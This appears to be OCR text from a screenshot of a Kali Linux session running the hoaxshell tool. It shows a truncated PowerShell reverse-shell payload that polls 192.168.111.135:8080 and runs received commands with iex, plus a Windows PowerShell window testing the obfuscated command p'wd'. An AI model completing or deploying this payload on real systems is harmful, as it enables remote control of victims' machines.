 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
Villain.py - /root/Project...
root@t3l3machus: /opt/...
22:05:40
root@t3l3machus: /opt/hoaxshell
File Actions Edit View Help
root@t3l3mac...pt/hoaxshell
root@t3l3machus:/opt/hoaxshell# ./hoaxshell.py
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.111.135:8080';$i='3518f7ee-2de17710
eade
rs @{"Authorization"=$i};while ($true){$c=(Invo
onte
nt;if ($c -ne 'None') {$r=iex $c -ErrorAction S
f929
6a0 -Method POST -Headers @{"Authorization"=$i}
[Info] Type "help" to get a list of the availab
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initi
hoaxshell >
Windows PowerShell
PS C:\Users\pxart> pwd
Path
----
C:\Users\pxart
PS C:\Users\pxart> p'wd'
Path
----
C:\Users\pxart
PS C:\Users\pxart> p'wd'
Type here to search
In 2 days
ENG
22:05
17/11/2022
3